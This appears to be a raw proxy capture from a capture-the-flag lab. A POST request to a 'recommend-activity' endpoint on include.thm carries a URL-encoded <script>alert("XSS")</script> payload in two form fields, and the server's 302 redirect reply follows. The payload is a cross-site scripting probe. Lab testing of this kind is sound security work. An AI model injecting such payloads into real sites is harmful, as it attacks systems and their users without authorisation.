 Request Clear − + Response → Follow redirection
1 POST /recommend-activity/1 HTTP/1.1
2 Host: include.thm:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://include.thm:4000
10 Connection: keep-alive
11 Referer: http://include.thm:4000/friend/1
12 Cookie: connect.sid=s%3AoO6nak-_Q8tE8RT0vDRRmMj8MgyuPDro.PWsGgEJpTbgpM3u4bxSFMakVfoLrR6bnYfXzv6
QSJBY; PHPSESSID=qc4clpr6rchhkoqe9hdma1o4gv
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 activityType=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&activityName=%3Cscript%3Ealert%28%
22XSS%22%29%3C%2Fscript%3E
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /friend/1
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 62
7 Date: Sat, 03 May 2025 03:29:02 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <p>Found. Redirecting to <a href="/friend/1">/friend/1</a></p>